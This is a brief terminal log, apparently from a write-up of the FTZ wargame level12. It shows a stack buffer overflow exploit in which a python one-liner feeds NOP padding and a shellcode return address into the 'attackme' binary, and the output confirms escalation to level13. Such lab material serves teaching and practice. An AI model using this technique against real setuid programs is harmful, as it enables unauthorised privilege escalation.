 [level12@ftz level12]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd513
[level12@ftz level12]$ (python -c 'print "\x90"*268+"\x13\xd5\xff\xbf"';cat)|./a
ttackme
문장을 입력하세요.
? ?
whoami
level13